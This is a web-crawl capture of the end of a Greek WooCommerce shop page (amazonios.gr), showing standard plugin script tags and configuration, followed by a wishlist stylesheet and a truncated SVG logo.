\u03c4\u03bf\u03c5 \u03c5\u03c0\u03b5\u03c1\u03b2\u03b1\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf \u03cc\u03c1\u03b9\u03bf \u03c4\u03c9\u03bd 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://amazonios.gr/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.87.0" id="cr-frontend-js-js"></script>
<script src="https://amazonios.gr/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.87.0" id="cr-colcade-js"></script>
<script src="https://amazonios.gr/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=2.1.0" id="alg-wc-custom-payment-gateways-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/amazonios.gr","ajax_url":"https:\/\/amazonios.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script src="https://amazonios.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/amazonios.gr\/wp-admin\/admin-ajax.php","public_url":"https:\/\/amazonios.gr\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/amazonios.gr\/wp-json\/","search_url":"https:\/\/amazonios.gr\/search\/QUERY_STRING\/","show_more_text":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd","more_text":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1","search_live_results":"\u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/micro-popups.js?ver=2.1.18"},{"id":"blocksy_ext_woo_extra_floating_cart","selector":".ct-floating-bar","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/floating-cart.js?ver=2.1.18","trigger":[{"selector":".ct-floating-bar .quantity .qty, .ct-cart-actions .quantity .qty","trigger":"dom-event","events":["input"]},{"selector":".ct-floating-bar","trigger":"intersection-observer"}],"position":"bottom","target":".single-product #main-container .single_add_to_cart_button"},{"id":"blocksy_ext_woo_extra_quick_view","selector":".ct-open-quick-view, [data-quick-view=\"image\"] .ct-media-container, [data-quick-view=\"card\"] > .type-product","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/quick-view.js?ver=2.1.18","deps":["underscore","wc-add-to-cart-variation","wp-util"],"global_data":[{"var":"wc_add_to_cart_variation_params","data":{"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}}],"trigger":"click","ignore_click":"[data-quick-view='card'] > * [data-product_id], [data-quick-view='card'] > * .added_to_cart, [data-quick-view='card'] > * .ct-woo-card-extra > *","has_loader":{"type":"button","class":"quick-view-modal"},"deps_data":{"underscore":"https:\/\/amazonios.gr\/wp-includes\/js\/underscore.min.js","wc-add-to-cart-variation":"https:\/\/amazonios.gr\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/add-to-cart-variation.min.js","wp-util":"https:\/\/amazonios.gr\/wp-includes\/js\/wp-util.min.js"}},{"id":"blocksy_ext_woo_extra_price_filters","selector":".ct-price-filter","trigger":[{"trigger":"dom-event","events":["change","input"],"selector":".ct-price-filter-slider input[type=\"range\"]"},{"trigger":"dom-event","events":["blur","focus","keypress"],"selector":".ct-price-filter-inputs input[type=\"number\"]"},{"trigger":"click","selector":".ct-price-filter-range-track"}],"url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/price-filter-public.js?ver=2.1.18"},{"id":"blocksy_ext_woo_extra_ajax_filters","selector":"body:not([data-ajax-filters*=\"yes\"])","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-filter-item [type=\"checkbox\"]"},{"trigger":"click","selector":".ct-filter-item a"}],"url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/ajax-filter-public.js?ver=2.1.18"},{"id":"blocksy_ext_woo_extra_filters_search","selector":".ct-filter-widget-wrapper input[type=\"search\"]","trigger":{"trigger":"dom-event","events":["input"],"selector":".ct-filter-widget-wrapper input[type=\"search\"]"},"url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/filter-search.js?ver=2.1.18"},{"id":"blocksy_ext_woo_extra_filters_lookup_progress","selector":".ct-filter-widget-admin-notice","trigger":"slight-mousemove","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/filter-lookup-progress.js?ver=2.1.18"},{"id":"blocksy_ext_woo_extra_wish_list","selector":"[class*=\"ct-wishlist-button\"], .ct-wishlist-remove, .wishlist-product-remove > .remove, .wishlist-product-name .product-mobile-actions > .remove","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/wish-list.js?ver=2.1.18","trigger":"click","has_loader":{"type":"button"}},{"id":"blocksy_ext_woo_extra_swatches_variation_url","selector":".ct-has-swatches-url .variations_form .ct-variation-swatches select","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-has-swatches-url .variations_form .ct-variation-swatches select"}],"url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/variation-url.js?ver=2.1.18"},{"id":"blocksy_ext_woo_extra_swatches","selector":".variations_form .ct-swatch-container, .variations_form .ct-variation-swatches select:last-child","trigger":[{"trigger":"click","selector":".variations_form .ct-swatch-container"},{"trigger":"dom-event","events":["change"],"selector":".variations_form .ct-variation-swatches select:last-child"},{"trigger":"click","selector":".variations_form .reset_variations"},{"trigger":"click","selector":".ct-swatches-more"}],"url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/swatches.js?ver=2.1.18","deps":["underscore","wc-add-to-cart-variation","wp-util"],"global_data":[{"var":"wc_add_to_cart_variation_params","data":{"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_out_of_stock":"Out of Stock"}}],"raw_html":{"html":"<script type=\"text\/template\" id=\"tmpl-variation-template\">\n\t<div class=\"woocommerce-variation-description\">{{{ data.variation.variation_description }}}<\/div>\n\t<div class=\"woocommerce-variation-price\">{{{ data.variation.price_html }}}<\/div>\n\t<div class=\"woocommerce-variation-availability\">{{{ data.variation.availability_html }}}<\/div>\n<\/script>\n<script type=\"text\/template\" id=\"tmpl-unavailable-variation-template\">\n\t<p role=\"alert\">\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.<\/p>\n<\/script>\n","selector":"#tmpl-variation-template"},"deps_data":{"underscore":"https:\/\/amazonios.gr\/wp-includes\/js\/underscore.min.js","wc-add-to-cart-variation":"https:\/\/amazonios.gr\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/add-to-cart-variation.min.js","wp-util":"https:\/\/amazonios.gr\/wp-includes\/js\/wp-util.min.js"}},{"id":"blocksy_ext_woo_extra_size_guide","selector":".ct-size-guide-button-single","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/size-guide.js?ver=2.1.18","trigger":"click","has_loader":{"type":"button","id":"ct-size-guide-modal","will_open_overlay":true}},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/product-sale-countdown.js?ver=2.1.18","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"Days","hours_label":"Hours","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/mega-menu\/static\/bundle\/main.js?ver=2.1.18","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:8a8c47"}}]},{"id":"blocksy_dark_mode","selector":".ct-color-switch","trigger":"click","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/color-mode-switch\/static\/bundle\/main.js?ver=2.1.18"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/account.js?ver=2.1.18","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"\u03a3\u03c5\u03bc\u03b2\u03bf\u03c5\u03bb\u03ae: \u03a4\u03bf \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c3\u03b1\u03c2 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd \u03b5\u03c0\u03c4\u03ac \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2. \u0393\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03bf \u03ba\u03ac\u03bd\u03b5\u03c4\u03b5 \u03b9\u03c3\u03c7\u03c5\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ba\u03b5\u03c6\u03b1\u03bb\u03b1\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03b5\u03b6\u03ac, \u03b1\u03c1\u03b9\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03cd\u03bc\u03b2\u03bf\u03bb\u03b1 \u03cc\u03c0\u03c9\u03c2 ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https:\/\/amazonios.gr\/wp-includes\/js\/zxcvbn.min.js","wp-hooks":"https:\/\/amazonios.gr\/wp-includes\/js\/dist\/hooks.min.js","wp-i18n":"https:\/\/amazonios.gr\/wp-includes\/js\/dist\/i18n.min.js","password-strength-meter":"https:\/\/amazonios.gr\/wp-admin\/js\/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/sticky.js?ver=2.1.18"}],"dynamic_styles":{"lazy_load":"https:\/\/amazonios.gr\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.18","search_lazy":"https:\/\/amazonios.gr\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.18","back_to_top":"https:\/\/amazonios.gr\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.18","swatches":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/variation-swatches.min.css?ver=2.1.18","additional_actions":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/additional-actions.min.css?ver=2.1.18"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/amazonios.gr\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.18"},{"selector":".flexy","url":"https:\/\/amazonios.gr\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.18"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/video-lazy.min.css?ver=2.1.18"},{"selector":".product","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/quick-view-lazy.min.css?ver=2.1.18"},{"selector":"#ct-size-guide-modal","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/extensions\/woocommerce-extra\/static\/bundle\/size-guide.min.css?ver=2.1.18"},{"selector":"#account-modal","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.18"},{"selector":".ct-header-account","url":"https:\/\/amazonios.gr\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.18"}],"blocksy_woo_extra_price_filters":{"currency":"\u20ac","priceFormat":"%2$s%1$s","delimiter":".","thousand":","},"blc_ext_wish_list":{"user_logged_in":"no","list":{"v":2,"items":[]}},"swatches_data":{"woocommerce_hide_out_of_stock_items":false,"limit_number_of_swatches_message":"+{items} More"}};
</script>
<script src="https://amazonios.gr/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.18" id="ct-scripts-js"></script>
<script src="https://amazonios.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amazonios.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://amazonios.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=el" id="cr-recaptcha-js"></script>
<script src="https://amazonios.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/wishlist.min.css?ver=2.1.18
body_size: 99
content:
/**
 *  - v2.1.18
 * 
 * Copyright (c) 2025
 * Licensed GPLv2+
 */

[class*=ct-wishlist-button]:not([data-button-state=active]) .ct-heart-fill{opacity:0}[class*=ct-wishlist-button][data-button-state=disabled]{opacity:.5;pointer-events:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://amazonios.gr/wp-content/uploads/2020/10/Asset-12.svg
body_size: 27628
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 403.46 139.24"><defs><linearGradient id="linear-gradient" x1="293.44" y1="94.45" x2="387.72" y2="0.16" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2b347b"></stop><stop offset="1" stop-color="#4ac1c4"></stop></linearGradient><linearGradient id="linear-gradient-2" x1="282.23" y1="69.62" x2="402.46" y2="69.62" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#49c1c4"></stop><stop offset="1" stop-color="#2c327c"></stop></linearGradient><linearGradient id="linear-gradient-3" x1="4.97" y1="98.35" x2="18.85" y2="84.47" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#b1151b"></stop><stop offset="1" stop-color="#f7a4a7"></stop></linearGradient><linearGradient id="linear-gradient-4" x1="21.95" y1="88.67" x2="42.61" y2="88.67" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-5" x1="44.98" y1="87.72" x2="61.73" y2="87.72" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-6" x1="63.01" y1="87.52" x2="82.69" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-7" x1="84.62" y1="87.52" x2="102.09" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-8" x1="104.9" y1="87.52" x2="109.13" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-9" x1="113.01" y1="87.72" x2="129.76" y2="87.72" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-10" x1="133.65" y1="87.52" x2="152.86" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-11" x1="168.64" y1="87.52" x2="185.7" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-12" x1="187.86" y1="87.52" x2="203.94" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-13" x1="203.97" y1="87.52" x2="221.23" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-14" x1="228.92" y1="87.52" x2="245" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-15" x1="244.93" y1="87.52" x2="263.89" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-16" x1="265.79" y1="87.52" x2="282.85" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-17" x1="285.01" y1="87.52" x2="301.09" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-18" x1="303.43" y1="87.52" x2="320.9" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-19" x1="321.39" y1="87.52" x2="338.66" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-20" x1="338.76" y1="87.52" x2="357.08" y2="87.52" xlink:href="#linear-gradient-3"></linearGradient><linearGradient id="linear-gradient-21" x1="5.76" y1="71.96" x2="38.02" y2="39.69" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-22" x1="47.27" y1="67.41" x2="86.99" y2="27.7" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-23" x1="96.23" y1="71.96" x2="128.5" y2="39.69" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-24" x1="133.3" y1="66.02" x2="169.72" y2="29.61" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-25" x1="177.2" y1="62.86" x2="207.79" y2="32.28" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-26" x1="218.82" y1="66.08" x2="255.86" y2="29.04" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-27" x1="256.61" y1="59.83" x2="281.15" y2="35.29" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-28" x1="285.85" y1="62.86" x2="316.44" y2="32.28" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-29" x1="327.86" y1="64.18" x2="360.34" y2="31.69" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-30" x1="296.9" y1="109.23" x2="306.64" y2="109.23" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-31" x1="305.62" y1="109.23" x2="315.05" y2="109.23" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-32" x1="313.82" y1="108.37" x2="321.2" y2="108.37" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-33" x1="320.51" y1="111.73" x2="325.72" y2="111.73" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-34" x1="328.06" y1="108.67" x2="334.86" y2="108.67" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-35" x1="334.67" y1="108.67" x2="345.45" y2="108.67" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-36" x1="344.7" y1="108.67" x2="354.77" y2="108.67" xlink:href="#linear-gradient"></linearGradient><linearGradient id="linear-gradient-37" x1="353.64" y1="108.82" x2="364.63" y2="108.82" xlink:href="#linear-gradient"></linearGradient></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M338.72,139.24a1,1,0,0,1-.6-.21l.6-.79-.62.78-.35-.26a1,1,0,0,1-.3-1.2c.07-.18.15-.35.22-.52.17-.42.35-.84.56-1.24.53-1,1.09-2,1.66-3a51.19,51.19,0,0,0,3.2-6.31c1.37-3.49,2.41-7.21,3.42-10.81l.52-1.86c1-3.56,1.88-7.07,2.59-10.44A24.7,24.7,0,0,0,349.27,93a228.68,228.68,0,0,1-3.61-26.89l-.05-.64a15.53,15.53,0,0,0-.37-2.65,5,5,0,0,0-1.05-1.89,2,2,0,0,0-.39-.07c-2.66,1.38-2.94,1.55-2.86,4,.18,6.13.22,12.37.1,18.56-.12,7.1-1.7,13-4.83,18a24,24,0,0,1-6.13,6.68,7.93,7.93,0,0,1-.9.54l-.35.2a1.13,1.13,0,0,1-.5.13,1,1,0,0,1-.6-.2l-.32-.24a1,1,0,0,1-.28-1.29c.08-.13.14-.27.21-.4a6.5,6.5,0,0,1,.64-1.08,35.07,35.07,0,0,0,4.86-7.89c.47-1.15.28-1.93-.74-3l-1.81-1.91c-3.29-3.45-6.7-7-9.83-10.72a108.92,108.92,0,0,1-14.72-23.32c-.54-1.12-1.09-2.24-1.65-3.35-.92-1.85-1.88-3.76-2.74-5.68a6.64,6.64,0,0,0-6.45-4.18c-3.63-.12-7.36-.28-11.07-.47a4.35,4.35,0,0,1-1.47-.41l-.45-.18a1,1,0,0,1-.67-.76,1,1,0,0,1,.35-1c.12-.1.24-.22.36-.34a3.55,3.55,0,0,1,1.36-1A33.41,33.41,0,0,1,294,39.78a43.32,43.32,0,0,1,7.83.75,82.17,82.17,0,0,1,23.91,8.79,37.58,37.58,0,0,1,4,2.6l1,.67a2,2,0,0,0,1,.46,1.73,1.73,0,0,0,.94-.4,6.68,6.68,0,0,0,2.68-4c.18-.62,0-.81-.42-1a13.86,13.86,0,0,1-7-6.66,42.87,42.87,0,0,0-3.2-5.11,23.63,23.63,0,0,0-5.47-5.1l-.44-.34A81.75,81.75,0,0,0,308,23.93C306.29,23,304.5,22,302.77,21c-5.48-3.2-10.94-6.53-16.22-9.9a19.22,19.22,0,0,1-3.86-3.62l-.28-.33a3.31,3.31,0,0,1-.93-3.1A3.45,3.45,0,0,1,284,1.82C288.83.3,293.77.1,299.25,0l2.15,0a128.23,128.23,0,0,1,27.33,2.92c2.44.53,4.88,1.23,7.24,1.91l2.69.77a50.86,50.86,0,0,0,13.9,1.82c.95,0,1.9,0,2.86-.07,2-.09,4-.24,5.89-.39,1.59-.13,3.19-.25,4.78-.34.87,0,1.75-.08,2.63-.08A48.67,48.67,0,0,1,384.36,9.2,58.23,58.23,0,0,0,398,12.08c2.36.2,2.75.56,3.14,2.91.09.53.19.62.2.63a.59.59,0,0,0,.19,0h.11a1.77,1.77,0,0,1,1.5.66,1.93,1.93,0,0,1,.25,1.76c-.22.79-.45,1.57-.67,2.36-.3,1-.59,2-.84,3l-.29,1.1c-.65,2.55-1.32,5.18-1.85,7.79a37.9,37.9,0,0,1-4.17,10.77,4.06,4.06,0,0,0-.09,4.32,39,39,0,0,1,5.06,21c-.26,6.44-2.07,13-5.52,20.14-4,8.19-9.67,16-17.41,23.89-1.28,1.3-2.5,2.72-3.68,4.1-.59.69-1.18,1.37-1.78,2a5.9,5.9,0,0,1-.5.5l-.19.18a1,1,0,0,1-.7.28.94.94,0,0,1-.63-.23l-.33-.27a1,1,0,0,1-.16-1.37c.44-.58.87-1.17,1.3-1.76.95-1.3,1.93-2.65,3-3.9.73-.84,1.48-1.68,2.23-2.51a60.55,60.55,0,0,0,6.51-8.18c3.57-5.77,6.77-11,9.87-16.31A14.08,14.08,0,0,0,394.05,81l-2.78,5.24a1,1,0,0,1-.88.53,1.24,1.24,0,0,1-.27,0l-.39-.11a1,1,0,0,1-.72-1.18c.09-.41.17-.82.25-1.24.19-.94.38-1.92.67-2.88s.71-2.16,1.08-3.21a47,47,0,0,0,1.57-5,23.57,23.57,0,0,0,.44-7.78A30.8,30.8,0,0,1,390,76a36,36,0,0,1-13.66,14.6q-1.12.69-2.22,1.41l-1.31.84c-.2.13-.42.25-.63.37l-.25.14a1,1,0,0,1-.5.14,1,1,0,0,1-.8-.4l-.2-.27a1,1,0,0,1,.17-1.37l.7-.61a13.08,13.08,0,0,1,1.78-1.4c5.52-3.39,9.4-8.53,12.9-13.51a11.37,11.37,0,0,0,1.38-3.16l-1.24,1.78a1,1,0,0,1-1.23.34l-.43-.19a1,1,0,0,1-.54-1.24c.16-.44.3-.87.45-1.31.33-1,.68-2,1.08-3a20.48,20.48,0,0,0,1.64-9q-.1-1.61-.24-3.21l0-.51c-.75.53-1.5,1.05-2.26,1.56a28,28,0,0,0-6.78,5.73,7,7,0,0,0-1.23,2.69c-.89,4.26-1.75,8.61-2.57,12.81l-1.05,5.33a6.09,6.09,0,0,1-.21.73c0,.14-.09.28-.12.43a1.67,1.67,0,0,1-1.67,1.5,2.44,2.44,0,0,1-.8-.15,4,4,0,0,0-.84-.19c-.06,0-.19,0-.56.75s-.57,1.3-.84,2c-.2.5-.39,1-.61,1.5-.66,1.51-1.3,3-1.94,4.55-1.53,3.62-3.11,7.36-4.9,10.93-3.63,7.22-7.14,13.69-10.76,19.8a68.7,68.7,0,0,1-5.75,7.92c-.58.73-1.16,1.45-1.73,2.18a10.71,10.71,0,0,1-2,1.79c-.28.22-.56.43-.83.66A1,1,0,0,1,338.72,139.24Z" style="fill:url(#linear-gradient)"></path><path 